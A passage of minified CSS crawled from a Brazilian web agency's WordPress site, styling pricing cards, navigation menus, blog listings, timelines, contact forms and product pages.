.03)}.card-planos .box .content{padding:20px;text-align:center}.card-planos .box .content h2{position:absolute;top:-10px;right:30px;font-size:8rem;color:rgb(255 255 255 / .1)}.card-planos .box .content h3{font-weight:600;font-size:1.8rem;color:orange;z-index:1;transition:0.5s;margin-bottom:15px}.card-planos .box .content p{font-size:1rem;font-weight:300;color:#212529;z-index:1;transition:0.5s}.card-planos .box .content a{position:relative;display:inline-block;padding:9px 22px 13px 22px;border-radius:5px;text-decoration:none;color:#212529;margin-top:20px;box-shadow:0 10px 20px rgb(0 0 0 / .2);transition:0.5s}.col.preco.text-center{display:flex}h1.price-plano{font-size:38px;font-weight:600;padding-left:6%;padding-right:2%}img.icon-check.w-100{width:6%!important}a.btn.btn-danger{border-radius:50rem!important;color:#616368;background-color:#FCAE61;border-color:#FCAE61}a.btn.btn-danger:hover{background-color:#fcba79;border-color:#fcb671}a.btn.btn-danger-smart{border-radius:50rem!important;color:#fff!important;background-color:#40975F;border-color:#40975F}a.btn.btn-danger-smart:hover{background-color:#368051;border-color:#33794c}a.btn.btn-danger-business{border-radius:50rem!important;color:#fff!important;background-color:#1F1534;border-color:#1F1534}a.btn.btn-danger-business:hover{background-color:#1a122c;border-color:#19112a}.text-secondary{color:#212529!important}h3.title-plano-smart{color:#008000!important}h3.title-plano-business{color:#242F51!important}.accordion-button{font-size:19px;font-weight:600;color:#242F51;background-color:#F5F7FA}.accordion-button:not(.collapsed){font-size:19px;font-weight:600;color:#242F51}h1.title-faq{font-weight:600}h3.title-depoimento{color:#242F51;font-weight:600}.my-3{margin-left:7%}img.user-depoimento.w-100{width:28%!important}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23E2EAED' class='bi bi-arrow-left-circle-fill' viewBox='0 0 16 16'%3E%3Cpath d='M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0zm3.5 7.5a.5.5 0 0 1 0 1H5.707l2.147 2.146a.5.5 0 0 1-.708.708l-3-3a.5.5 0 0 1 0-.708l3-3a.5.5 0 1 1 .708.708L5.707 7.5H11.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23E2EAED' class='bi bi-arrow-right-circle-fill' viewBox='0 0 16 16'%3E%3Cpath d='M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0zM4.5 7.5a.5.5 0 0 0 0 1h5.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H4.5z'/%3E%3C/svg%3E")}.carousel-control-prev{left:auto;right:45px}.mt-sm-n5{margin-top:-3rem!important}.position-relative{position:relative!important}img.img-algumas-funcionalidades.w-100{width:90%!important}

--- FILE ---
content_type: text/css
request_url: https://www.kasterweb.com/wp-content/litespeed/css/bf2569fb86f298bb1738bf82a897c579.css?ver=6c9a9
body_size: 3588
content:
@media (min-width:280px) and (max-width:912px){.page-id-6049 .section_slide{margin-top:80px;width:100%}h1.text_banner{font-size:13px;padding-top:102px}.fixo_no_topo{position:fixed;top:0;left:0;right:0;padding:0 0 0 0;transition:0.5s;z-index:999}.admin-bar .fixo_no_topo.pt-3{top:32px}#menu-menu{position:relative;z-index:9999}.sub-menu_ativo{visibility:visible!important}#menu_principal .menu a{font-family:'Gotham-Book',serif;text-align:center;font-size:16px;padding-left:10px;padding-right:10px;text-decoration:none;color:#fff}#menu_principal .sub-menu li a{font-family:'Gotham-Bold',serif}#menu_principal .sub-menu .sub-menu a{font-family:'Gotham Light',serif}#menu_principal .menu li a:hover{color:#F60;transition:.5s}#menu_principal .menu li{text-align:center;padding:10px 0 10px 0px!important}#menu_principal #menu-menu #menu-item-6288 .sub-menu li{width:none;text-align:center!important;list-style:none;margin:0}#menu_principal .sub-menu{width:100%;display:none;justify-content:center;padding:10px 0 0 0;margin:0;z-index:10;top:70px;left:0;background-color:#000;border-top:none}#menu_principal ul.sub-menu_ativo{display:block}#menu_principal .sub-menu .sub-menu{display:grid;width:auto;position:static;z-index:10;border-top:none}#menu_principal .btn_menu_principal{background-color:#F60;color:#fff;border-radius:5px}#menu_principal .btn_menu_principal:hover{background-color:#ff7f2a}#menu_principal .btn_menu_principal a{color:#fff}#menu_principal .navbar-toggler{background-color:#F60}#menu_principal .navbar-collapse{flex-grow:0}#menu_principal .navbar-toggler-icon{background-image:url(/wp-content/themes/kastersite/assets/img/burguer.png);background-size:20px}#section_nossos_servicos h2{font-weight:400;text-align:center}#section_nossos_servicos h3{color:#535353}#section_nossos_servicos a p{font-size:15px;color:#767676}#section_nossos_servicos a p:hover{color:#ff7f2a}#section_nossos_servicos .coluna_cards{margin-top:10px}#section_nossos_servicos p{color:#000}#section_nossos_servicos .p_titulo_nossos_servicos{display:none}#section_nossos_servicos .titulo_nossos_servicos{color:#FA0028;margin-top:20px}#section_nossos_servicos .linha{background-color:#FA0028;width:88px;height:1px}#section_nossos_servicos .card{height:auto;border-radius:inherit}#section_nossos_servicos .card img{width:135px;margin:auto}#section_nossos_servicos .d-flex{display:inherit!important}#section_nossos_clientes{padding-bottom:50px;margin-top:50px;background-color:#F2F2F2}#section_nossos_clientes h2{color:#FA0028}#section_nossos_clientes .titulo_nossos_servicos{margin-top:30px}#section_nossos_clientes .linha{margin:auto;width:150px}#section_nossos_clientes .linha{background-color:#FA0028;width:150px;height:1px}#section_nossos_clientes .cards_nossos_clientes{display:inherit!important}#section_nossos_clientes .cards_nossos_clientes .card{width:150px;height:150px}#section_nossos_clientes .btn{margin-top:30px;padding:10px 20px 10px 20px;color:#000;background-color:#fff0;border:1px solid #000}#section_nossos_clientes .btn:hover{border:none;color:#fff;background-color:#ff7f2a}#section_depoimentos{background-image:linear-gradient(to bottom,#fff,#DBD8D8)}#section_depoimentos h2{margin-top:60px;color:#FA0028}#section_depoimentos .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog h2{margin-top:50px;color:#FA0028}#section_ultimas_blog .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog .all_cards{margin-top:10px}#section_ultimas_blog .card{border:none;position:relative;margin:20px auto auto auto}#section_ultimas_blog .img,#section_ultimas_blog img{width:100%;height:auto}#section_ultimas_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#section_ultimas_blog .card-body{padding:1rem 0rem 1rem 0rem}#section_ultimas_blog .card-title{color:#535353;font-size:18px;font-weight:500}#section_ultimas_blog .card-title:hover{text-decoration:underline;color:#535353}#section_ultimas_blog span{color:#777;font-size:16px;font-weight:300}#section_ultimas_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#section_ultimas_blog .btn-veja-mais{background-color:#009586!important;color:#fff}#section_ultimas_blog .btn-veja-mais:hover{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados h2{margin-top:50px;color:#FA0028}#section_artigos_recomendados .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados .all_cards{margin-top:30px}#section_artigos_recomendados .card{border:none;position:relative;margin-top:20px;margin:auto}#section_artigos_recomendados .card-img-top{width:100%;height:auto}#section_artigos_recomendados .categoria_post{left:0;position:absolute;top:3px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#section_artigos_recomendados .card-body{padding:1rem 0rem 1rem 0rem}#section_artigos_recomendados .card-title{color:#535353;font-size:18px;font-weight:500}#section_artigos_recomendados .card-title:hover{text-decoration:underline;color:#535353}#section_artigos_recomendados .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_artigos_recomendados .btn_recomendados a:hover{color:#fff}#section_artigos_recomendados .btn_recomendados{border-radius:5px;border:solid 1px #000;color:#000;padding:15px 40px 15px 40px;display:inline-block}#section_artigos_recomendados .btn_recomendados:hover{background-color:#F60;border:solid 1px #F60;color:#fff}#section_artigos_recomendados .color-ecommerce{background-color:#1E73BE!important;color:#fff}#section_artigos_recomendados .color-marketing{background-color:#fa0028!important;color:#fff}#section_artigos_recomendados .color-dicas{background-color:#009586!important;color:#fff}#section_artigos_recomendados .color-curiosidades{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados .color-noticias{background-color:#803988!important;color:#fff}#section_artigos_recomendados .color-default{background-color:#61CE70!important;color:#fff}#footer{background-color:#626364}#footer .main_footer{background-color:#414141}#footer .widgets_menus_footer{background-color:#626364;padding:50px 0 50px 0}#footer .direitos_footer{padding:1rem 0 0 0;color:#fff}#footer .widgets_img img{padding:10px;width:auto;height:120px}#footer .all_menus_footer{display:flex;justify-content:space-between}#footer .menu_footer ul{margin:20px 0 20px 0px!important;text-align:center;list-style:none;margin:0;padding:0}#footer .menu_footer ul a{font-family:'Gotham Light';color:#fff;font-size:.9rem}#footer .menu_footer ul a:hover{color:#F60}#footer .redes_sociais_footer{margin:auto!important}#footer .redes_sociais_footer img{width:200px;height:auto}#footer .d-flex{display:inherit!important}#footer .wp-block-social-links{justify-content:center!important}#footer p{font-size:11px;font-weight:400}.copyright_footer p a:hover{color:#F60}#footer .all_menus_footer ul li{margin:10px 0 10px 0px!important}#section_especialistas h1{text-transform:uppercase;color:#fff}#section_especialistas h2{margin-top:50px;color:#FA0028}#section_especialistas .linha{background-color:#FA0028;width:300px;height:1px}#section_especialistas p{font-size:20px}#section_especialistas .img_empresa{margin:20px 0 20px 0;width:150px;height:auto}#section_especialistas .title_conteudo_empresa{font-family:'Roboto Slab',serif;font-size:16px;font-weight:700;text-align:center!important}#section_especialistas .desc_conteudo_empresa{color:#767676;font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:center!important}#section_especialistas .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#section_especialistas .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#section_nossa_historia{background-color:#EFEFEF}#section_nossa_historia h2{margin-top:50px;color:#FA0028}#section_nossa_historia .linha{background-color:#FA0028;width:100px;height:1px}#section_nossa_historia .img_timiline{width:100%;height:auto}#section_nossa_historia .cd-container::after{content:'';display:table;clear:both}#section_nossa_historia #cd-timeline{position:relative;padding:2em 0;margin-top:2em;margin-bottom:2em}#cd-timeline::before{content:'';position:absolute;top:0;left:25px;height:100%;width:4px;background:#D7E4ED}#section_nossa_historia .cd-timeline-block{position:relative;margin:2em 0}#section_nossa_historia .cd-timeline-block:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-img{position:absolute;top:8px;left:12px;width:30px;height:30px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgb(0 0 0 / .08),0 3px 0 4px rgb(0 0 0 / .05)}#section_nossa_historia .cd-timeline-img{background:#D7E4ED}#section_nossa_historia .cd-timeline-content{position:relative;margin-left:60px;margin-right:30px;border-radius:2px}#section_nossa_historia i{margin-right:5px}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{width:calc(50% - 2px);display:inline-block}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{display:block;width:100%}#section_nossa_historia li{background:#40484D;border-radius:2px;display:inline-block;padding:2px 10px;color:rgb(255 255 255 / .7);margin:3px 2px;text-align:center;flex-grow:1}#section_nossa_historia .cd-timeline-content:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-content h2{color:#000;margin-top:0;margin-bottom:5px}#section_nossa_historia .cd-timeline-content p,.cd-timeline-content .cd-date{color:#000;font-size:13px;font-size:.8125rem}#section_nossa_historia .cd-timeline-content .cd-date{display:inline-block}#section_nossa_historia .cd-timeline-content p{margin:1em 0;line-height:1.6}.quero_ser_kaster p{font-size:24px}.quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_servicos .d-flex{display:inherit!important}#page_servicos h1{text-transform:uppercase;color:#fff}#page_servicos a{color:#767676;font-family:"Roboto Slab",Sans-serif;font-size:15px;font-weight:300}#page_servicos a:hover{color:#F60}#page_servicos p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_servicos .card-img-top{width:135px;height:auto;margin:auto}#page_servicos .resultados{background-color:#EFEFEF}#page_servicos .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px;font-weight:300}#page_servicos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_servicos .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%;display:flex!important}#page_clientes .titulo_nossos_servicos{margin-top:30px}#page_clientes h1{text-transform:uppercase;color:#fff}#page_clientes .linha{margin:auto;width:150px}#page_clientes .linha{background-color:#FA0028;width:150px;height:1px}#page_clientes .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_clientes .btn{margin-bottom:50px}#page_clientes .btn_solicitar_orcamento{background-color:#007C6F;padding:20px;color:#fff}#page_clientes .btn_solicitar_orcamento:hover{background-color:#055a52}#page_clientes .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_clientes .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_clientes .cards_nossos_clientes{display:inherit!important}#page_clientes .cards_nossos_clientes .card{width:150px;height:150px}#page_blog h1{color:#fff;text-transform:uppercase}#page_blog .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_blog .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog img{width:100%;height:auto}#page_blog .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_blog a:hover{text-decoration:underline;color:#000}#page_blog span{font-family:"Gotham Light",Sans-serif;font-size:14px;font-weight:400}#page_blog .list-group-item{font-size:12px;color:#adadad}#page_blog .link_categoria:hover{text-decoration:none;color:#fff}#page_blog .btn_cat_ecommerce{background-color:#1E73BE;color:#fff;width:40%;font-size:22px;font-weight:500}#page_blog .linha{height:3px;width:100%;background-color:#1E73BE}#page_blog .btn_cat_marketing{background-color:#fa0028;width:150%;color:#fff;font-size:22px;font-weight:500}#page_blog .btn_cat_marketing{background-color:#fa0028;width:150%;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_marketing:hover{color:#fff}#page_blog .linha_marketing{height:3px;width:20%;background-color:#fa0028}#page_blog .btn_cat_dicas{background-color:#009586;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 40px 5px 40px}#page_blog .btn_cat_dicas:hover{color:#fff}#page_blog .linha_dicas{height:3px;width:100%;background-color:#009586}#page_blog .btn_cat_curiosidades{background-color:#F60;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px}#page_blog .linha_curiosidades{height:3px;width:100%;background-color:#F60}#page_blog .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_blog .search_blog{border:none;height:40px;padding:0 10px 0 10px}#page_blog .btn_search_blog{border:none;background-color:inherit}#page_blog .search_form{text-align:center}#page_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_blog .color-eventos{background-color:#e1cb07!important;color:#fff;border-radius:999px}#page_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_blog .btn_cat_noticias{background-color:#803988;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_noticias:hover{color:#fff}#page_blog .linha_noticias{height:3px;width:100%;background-color:#803988}#page_blog .btn_cat_eventos{background-color:#e1cb07;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_eventos:hover{color:#fff}#page_blog .linha_eventos{height:3px;width:100%;background-color:#e1cb07}#page_category h1{color:#fff;text-transform:uppercase}#page_category .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_category .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_category img{width:100%;height:auto}#page_category .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_category .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_category a:hover{text-decoration:underline;color:#000}#page_category .tag-category{font-family:"Gotham Light",Sans-serif;font-size:13px;font-weight:400}#page_blpage_categoryog .list-group-item{font-size:12px;color:#adadad}#page_category .link_categoria:hover{text-decoration:none;color:#fff}#page_category .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_category .search_blog{border:none;height:40px;padding:0 10px 0 10px}#page_category .btn_search_blog{border:none;background-color:inherit}#page_category .search_form{text-align:center}#page_category .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_category .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_category .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_category .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_category .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_category .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_materiais_ricos .texto_desenvolva p{font-family:"Gotham Light",Sans-serif;font-size:18px}#page_materiais_ricos .project-box{margin-bottom:30px}#page_materiais_ricos .texto_mat_ricos{font-family:"Roboto Slab",Sans-serif;font-size:17px;color:#767676}#page_materiais_ricos img{width:100%;height:auto}#page_materiais_ricos h1{text-transform:uppercase;color:#fff}#page_materiais_ricos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_materiais_ricos .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#filter-btn-box{margin-bottom:50px;text-align:center}#portfolio-area .filter-btn{color:#444;border:none;background-color:#fff0;text-transform:none;min-width:100px;width:auto;height:40px;line-height:40px;padding:0 20px}#portfolio-area .filter-btn.active,#portfolio-area .filter-btn:hover{color:#FFF;border:none;background-color:#333}#receba_atualizacoes{background-color:#EFEFEF}#receba_atualizacoes .texto_receba_atualizacoes{font-family:"Gotham Light",Sans-serif;font-size:28px}#form_page_materiais .d-flex{display:inherit!important}#form_page_materiais .w-50{width:inherit!important}#receba_atualizacoes .btn_form_page_materiais{background-color:#F60;border:none;padding:10px 20px 10px 20px;color:#fff;font-size:20px}#receba_atualizacoes .wpcf7-spinner{display:none!important}#receba_atualizacoes .btn_form_page_materiais:hover{background-color:#cc580a}#page_contato .d-flex{display:inherit!important}#page_contato h3{color:#000}#page_contato .texto_formulario p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_contato .texto_radio p{text-align:center}#page_contato .radios_form{display:flex;justify-content:center}#page_contato .btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}#page_contato .btn_form_contato:hover{background-color:#cc580a}#page_contato_quero_ser_kaster .quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#page_contato_quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_contato h1{text-transform:uppercase;color:#fff}#page_contato .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_contato .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_produtos{margin-top:150px}#page_produtos p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_produtos .bg_vender{background-color:#009586}#page_produtos h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_produtos .plataforma_ecommerce h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_produtos .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_produtos .plataforma_k_vendas{background-color:#EFEFEF}#page_produtos .plataforma_k_vendas h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_produtos .plataforma_k_vendas .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .plataforma_k_vendas .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .plataforma_k_vendas .img_page_produtos{width:250px;height:auto;margin-bottom:30px}#page_produtos .plataforma_ecommerce_k_shop .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .plataforma_ecommerce_k_shop .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .plataforma_ecommerce_k_shop .img_page_produtos{width:250px;height:auto}#page_criacao_e_desenvolvimento{margin-top:150px}#page_criacao_e_desenvolvimento p,#page_criacao_e_desenvolvimento li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_criacao_e_desenvolvimento .sections_criacao_e_desenvolvimento h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_criacao_e_desenvolvimento .img_page_produtos{width:100%;height:auto;margin:5px 0 5px 0}#page_criacao_e_desenvolvimento .bg_cinza{background-color:#EFEFEF}#page_criacao_e_desenvolvimento .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_hospedagem_e_manutencao{margin-top:150px}#page_hospedagem_e_manutencao p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_hospedagem_e_manutencao .bg_vender{background-color:#009586}#page_hospedagem_e_manutencao h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_hospedagem_e_manutencao .hospedagem_de_sites h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_hospedagem_e_manutencao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_hospedagem_e_manutencao .hospedagem_wordpress{background-color:#EFEFEF}#page_hospedagem_e_manutencao .hospedagem_wordpress h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_hospedagem_e_manutencao .hospedagem_wordpress .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .hospedagem_wordpress .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .hospedagem_wordpress .img_page_produtos{width:100%;height:auto;margin-bottom:30px}#page_hospedagem_e_manutencao .hospedagem_magento .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .hospedagem_magento .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .hospedagem_magento .img_page_produtos{width:100%;height:auto}#page_consultoria_ecommerce{margin-top:150px}#page_consultoria_ecommerce p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_consultoria_ecommerce .bg_vender{background-color:#009586}#page_consultoria_ecommerce h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_consultoria_ecommerce .consultoria_ecommerce h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_consultoria_ecommerce .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_consultoria_ecommerce .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_consultoria_ecommerce .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso{background-color:#EFEFEF}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .img_page_produtos{width:100%;height:auto;margin-bottom:30px}#page_k_vendas{margin-top:150px}#page_k_vendas ul{list-style:none;padding:0!important}#page_k_vendas p,#page_k_vendas li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_k_vendas .fa-check{color:#F60}#page_k_vendas h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_k_vendas .img_page_k_vendas_cel{margin-top:30px;width:200px;height:auto}#page_k_vendas .img_page_k_vendas{width:100%;height:auto}#page_k_vendas .bg_cinza{background-color:#EFEFEF}#page_k_vendas .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_ecommerce_k_shop{margin-top:150px}#page_ecommerce_k_shop ul{list-style:none;padding:0!important}#page_ecommerce_k_shop p,#page_ecommerce_k_shop li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_ecommerce_k_shop .fa-check{color:#F60}#page_ecommerce_k_shop h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_ecommerce_k_shop .img_page_k_vendas{width:100%;height:auto}#page_ecommerce_k_shop .bg_cinza{background-color:#EFEFEF}#page_ecommerce_k_shop .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_submenu_padrao ul{list-style:none;padding:0!important}#page_submenu_padrao p,#page_submenu_padrao li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_submenu_padrao .fa-check{color:#F60}#page_submenu_padrao h1{text-transform:uppercase;color:#fff}#page_submenu_padrao h2{text-transform:uppercase;color:#fff}#page_submenu_padrao h3{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .img_submenu_padrao{width:100%;height:auto;margin:30px 0 30px 0}#page_submenu_padrao .bg_cinza{background-color:#EFEFEF}#page_submenu_padrao .texto_interessado{font-family:"Roboto Slab",Sans-serif}#page_submenu_padrao .bg_verde{background-color:#009586}#page_submenu_padrao .bg_verde h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .bg_verde p{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:18px}#page_submenu_padrao .bg_verde .p2{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:15px}#page_submenu_padrao .divisor{width:20%;height:3px;background-color:#F60}#page_submenu_padrao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_submenu_padrao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_submenu_padrao .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_submenu_padrao .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_trabalhe_conosco{padding-top:40}#page_trabalhe_conosco h1{color:#fff;text-transform:uppercase}#page_trabalhe_conosco h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-size:24px;font-weight:600}#page_trabalhe_conosco h5{color:#009586}#page_trabalhe_conosco ul{list-style:none;padding:0;margin:0}#page_trabalhe_conosco 